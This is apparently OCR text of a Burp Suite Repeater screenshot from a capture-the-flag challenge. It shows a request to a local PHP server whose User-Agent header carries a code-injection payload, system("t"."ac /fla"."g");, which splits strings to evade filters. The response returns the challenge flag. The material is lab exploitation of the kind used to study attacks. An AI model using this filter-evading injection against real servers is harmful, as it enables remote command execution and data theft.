 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2
Send Cancel Burp AI
Target: http://127.0.0.1:52713 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?source=1 HTTP/1.1
2 Host: 127.0.0.1:52713
3 User-Agent:  system("t"."ac /fla"."g");
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14
15
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Fri, 24 Oct 2025 03:59:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 35370
8
9 WHUCTF{k1c_KraZY_ThuR5dAY_v_ME_S0_n0w_Plz2zZZZ}
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Secure API Gateway
</title>
16 <style>
17 body{
18 font-family:"Courier New",monospace;
19 background:#1a1a1a;
20 color:#00ff00;
21 margin:0;
22 padding:20px;
23 }
24 .container{
25 max-width:800px;
26 margin:0auto;
27 border:1pxsolid#333;
28 padding:20px;
29 background:#0a0a0a;
Search
0 highlights
Inspector
Selection 47 (0x2f)
Selected text
WHUCTF{k1c_KraZY_ThuR5dAY_v_ME_S0_n0w_Plz
2zZZZ}
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Custom actions
Done
35,561 bytes | 50 millis
Event log All issues
Memory: 144.3MB Disabled